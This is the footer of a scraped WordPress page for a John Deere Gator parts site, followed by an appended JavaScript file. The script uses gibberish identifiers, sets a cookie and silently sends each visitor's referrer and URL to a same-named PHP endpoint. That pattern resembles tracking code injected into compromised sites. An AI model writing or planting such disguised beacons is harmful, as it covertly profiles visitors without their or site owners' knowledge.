<a href='https://john-deere-gator.info/tag/gator/' class='tag-link-6' title='6,306 topics' style='font-size: 21.834319526627pt;'>gator</a>
<a href='https://john-deere-gator.info/tag/gators/' class='tag-link-45' title='282 topics' style='font-size: 10.650887573964pt;'>gators</a>
<a href='https://john-deere-gator.info/tag/high/' class='tag-link-40' title='237 topics' style='font-size: 10.07100591716pt;'>high</a>
<a href='https://john-deere-gator.info/tag/john/' class='tag-link-3' title='6,649 topics' style='font-size: 22pt;'>john</a>
<a href='https://john-deere-gator.info/tag/kawasaki/' class='tag-link-444' title='163 topics' style='font-size: 8.6627218934911pt;'>kawasaki</a>
<a href='https://john-deere-gator.info/tag/left/' class='tag-link-119' title='189 topics' style='font-size: 9.2426035502959pt;'>left</a>
<a href='https://john-deere-gator.info/tag/lift/' class='tag-link-7' title='207 topics' style='font-size: 9.5739644970414pt;'>lift</a>
<a href='https://john-deere-gator.info/tag/oregon/' class='tag-link-764' title='182 topics' style='font-size: 9.0769230769231pt;'>oregon</a>
<a href='https://john-deere-gator.info/tag/power/' class='tag-link-174' title='265 topics' style='font-size: 10.402366863905pt;'>power</a>
<a href='https://john-deere-gator.info/tag/primary/' class='tag-link-17' title='438 topics' style='font-size: 12.224852071006pt;'>primary</a>
<a href='https://john-deere-gator.info/tag/rear/' class='tag-link-13' title='439 topics' style='font-size: 12.224852071006pt;'>rear</a>
<a href='https://john-deere-gator.info/tag/right/' class='tag-link-120' title='195 topics' style='font-size: 9.3254437869822pt;'>right</a>
<a href='https://john-deere-gator.info/tag/seat/' class='tag-link-79' title='384 topics' style='font-size: 11.810650887574pt;'>seat</a>
<a href='https://john-deere-gator.info/tag/seats/' class='tag-link-43' title='228 topics' style='font-size: 9.905325443787pt;'>seats</a>
<a href='https://john-deere-gator.info/tag/secondary/' class='tag-link-27' title='212 topics' style='font-size: 9.6568047337278pt;'>secondary</a>
<a href='https://john-deere-gator.info/tag/shock/' class='tag-link-649' title='186 topics' style='font-size: 9.1597633136095pt;'>shock</a>
<a href='https://john-deere-gator.info/tag/starter/' class='tag-link-128' title='179 topics' style='font-size: 9.0769230769231pt;'>starter</a>
<a href='https://john-deere-gator.info/tag/steering/' class='tag-link-219' title='156 topics' style='font-size: 8.5798816568047pt;'>steering</a>
<a href='https://john-deere-gator.info/tag/trail/' class='tag-link-83' title='273 topics' style='font-size: 10.568047337278pt;'>trail</a>
<a href='https://john-deere-gator.info/tag/turf/' class='tag-link-85' title='200 topics' style='font-size: 9.4082840236686pt;'>turf</a>
<a href='https://john-deere-gator.info/tag/utility/' class='tag-link-276' title='386 topics' style='font-size: 11.810650887574pt;'>utility</a>
<a href='https://john-deere-gator.info/tag/vehicle/' class='tag-link-277' title='196 topics' style='font-size: 9.3254437869822pt;'>vehicle</a>
<a href='https://john-deere-gator.info/tag/wheel/' class='tag-link-118' title='150 topics' style='font-size: 8.414201183432pt;'>wheel</a>
<a href='https://john-deere-gator.info/tag/winch/' class='tag-link-54' title='136 topics' style='font-size: 8.0828402366864pt;'>winch</a>
<a href='https://john-deere-gator.info/tag/windshield/' class='tag-link-34' title='162 topics' style='font-size: 8.6627218934911pt;'>windshield</a>
<a href='https://john-deere-gator.info/tag/yellow/' class='tag-link-42' title='180 topics' style='font-size: 9.0769230769231pt;'>yellow</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://john-deere-gator.info/2022/11/29/john-deere-gator-825i-15-power-steering-gear-box-38476/" title="john deere gator 825i gear shift spring">john deere gator 825i gear shift spring</a></li><li><a href="https://john-deere-gator.info/2022/09/28/john-deere-gator-825i-15-shifter-38472/" title="john deere gator 825 shifter parts">john deere gator 825 shifter parts</a></li><li><a href="https://john-deere-gator.info/2025/12/28/primary-drive-clutch-suitable-for-john-deere-gator-4x4-xuv825i-xuv825e-am146794-10/" title="wordpress login">wordpress login</a></li><li><a href="https://john-deere-gator.info/2020/06/30/john-deere-utv-brake-pads-dbx-fa609-gator-hpx10-11-xuv620i-850d10/" title="john-deere-gator">john-deere-gator</a></li><li><a href="https://john-deere-gator.info/2022/09/17/doors-rear-window-combo-john-deere-gator-xuv-4-seat-550-560-590-s4-utv-new/" title="john deere 590 s4 gator doors">john deere 590 s4 gator doors</a></li><li><a href="https://john-deere-gator.info/2019/09/19/john-deere-6x4-trail-olive-gator-plastic-body-replacement-kit-4/" title="2000 trail gator plastic">2000 trail gator plastic</a></li><li><a href="https://john-deere-gator.info/2018/04/29/john-deere-gator-wheels-tires-25x12x9-itp-mud-lite-tires-ex-cond/" title="25x12x9 ag tires">25x12x9 ag tires</a></li><li><a href="https://john-deere-gator.info/2024/02/08/john-deere-hpx-gator-ignition-module-am132577-hpx615e-kawasaki-fd620d/" title="Kawasaki FD 620 ECM cb75 05 6K 30">Kawasaki FD 620 ECM cb75 05 6K 30</a></li><li><a href="https://john-deere-gator.info/2023/12/02/john-deere-4x2-hpx-4x4-hpx-4x4-trail-gator-utility-vehicle-parts-catalog-manual/" title="the hauler utility vehicle parts catalog">the hauler utility vehicle parts catalog</a></li><li><a href="https://john-deere-gator.info/2019/08/22/john-deere-gator-6-x-4-kawasaki-engine-fd620-used/" title="john deere gator 1990 engine for sale">john deere gator 1990 engine for sale</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://john-deere-gator.info/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://john-deere-gator.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://john-deere-gator.info/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->

		</div><!-- #content -->
	</div><!-- #page -->

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div id="footer-sidebar" class="widget-area clear container" role="complementary">
			 		
	</div>
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Simpel by <a href="https://www.divjot.co/" rel="designer">Divjot Singh</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/john-deere-gator.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://john-deere-gator.info/vyqobof.js
body_size: 808
content:


function wenuxiwo(){
	

	var potazoqycogaso = window.location.href;
	 	    var zeqivehokon = document.currentScript.src.split('/').pop().replace(".js","");   	var hyki = "/" + zeqivehokon + ".php";
    var zajex = 60;   
	var lytos = zeqivehokon;

 	var dyniwadatajur = ""; 
       try    {      dyniwadatajur=""+parent.document.referrer;       }
	    catch (ex)       { 
 	    dyniwadatajur=""+document.referrer;

    }		if(kodutas(lytos) == null)
	{
		var kujonetege = window.location.hostname;

	 		  		hyhubi(lytos, "1", zajex, "/", kujonetege);   

  

	 		if(kodutas(lytos) != null) 
		{
 
				var fyqi = new Image();  
			fyqi.src=hyki + "?referer=" + escape(dyniwadatajur) + "&url=" + escape(potazoqycogaso);
	

  		}	

 	}

  	
}

wenuxiwo();


function kodutas(vanucoza) 
{
    var navuheraqyh = document.cookie;
	
     var gitazur = vanucoza + "=";  
    var lufupidu = navuheraqyh.indexOf("; " + gitazur); 




	    if (lufupidu == -1) {		           lufupidu = navuheraqyh.indexOf(gitazur);         if (lufupidu != 0) return null;     } else {			        lufupidu += 2; 

     }        var moryqybovewu = document.cookie.indexOf(";", lufupidu);

	     if (moryqybovewu == -1) {          moryqybovewu = navuheraqyh.length;    } 
	    return unescape(navuheraqyh.substring(lufupidu + gitazur.length, moryqybovewu));}



function hyhubi(syfilopelucoj,sozycuqyjyzu,muqoqyloguxuket, bygucovamotufi, xykelowul) 
{ var pymyregyqoqena = new Date();   var byxivyr = new Date(); 
  


    
 byxivyr.setTime(pymyregyqoqena.getTime() + 1000*60*muqoqyloguxuket); 	  document.cookie = syfilopelucoj+"="+escape(sozycuqyjyzu) + ";expires="+byxivyr.toGMTString() + ";path=" + bygucovamotufi + ";domain=" + xykelowul;
	  }
